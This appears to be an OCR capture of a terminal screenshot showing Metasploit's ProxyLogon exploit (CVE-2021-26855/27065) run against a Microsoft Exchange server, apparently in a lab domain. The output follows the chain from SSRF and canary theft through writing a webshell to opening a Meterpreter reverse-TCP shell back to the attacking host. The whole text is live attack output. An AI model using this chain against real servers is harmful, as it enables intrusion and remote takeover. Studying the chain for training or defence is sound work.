 Shell No. 1
File Actions Edit View Help
[*] https://195.239.174.1:443 - Attempt to exploit for CVE-2021-26855
[*] https://195.239.174.1:443 - Retrieving backend FQDN over RPC request
[*] Internal server name (mail.ampire.corp)
[*] https://195.239.174.1:443 - Sending autodiscover request
[*] Server: 813cd796-ec2a-4f85-b8a0-5262b2785991@ampire.corp
[*] LegacyDN: /o=AMpire/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/c
n=d0ef0ec70f7346ccabf88f5bf527aca2-manager1
[*] https://195.239.174.1:443 - Sending mapi request
[*] SID: S-1-5-21-2023689043-296390216-3142847124-1146 (manager1@ampire.corp)
[*] https://195.239.174.1:443 - Sending ProxyLogon request
[*] Try to get a good msExchCanary (by patching user SID method)
[*] ASP.NET_SessionId: fe78a298-b405-440d-8d6b-069712274006
[*] msExchEcpCanary: bh7YA0iqJEuPSUycsJvwMlRaAbfaNN4Ivejfu95Z_p_X4ywGmNrClXQOANpUitWYW1Nla
L-p_Uc.
[*] OAB id: 2df08658-26c1-43c7-8402-db9da85b73f9 (OAB (Default Web Site))
[*] https://195.239.174.1:443 - Attempt to exploit for CVE-2021-27065
[*] Preparing the payload on the remote target
[*] Writing the payload on the remote target
[!] Waiting for the payload to be available
[+] Yeeting windows/x64/meterpreter/reverse_tcp payload at 195.239.174.1:443
[*] Sending stage (203846 bytes) to 195.239.174.1
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\OdU
px.aspx
[*] Meterpreter session 2 opened (195.239.174.11:4444 → 195.239.174.1:50560) at 2025-12-0
4 18:18:51 +0300
that site.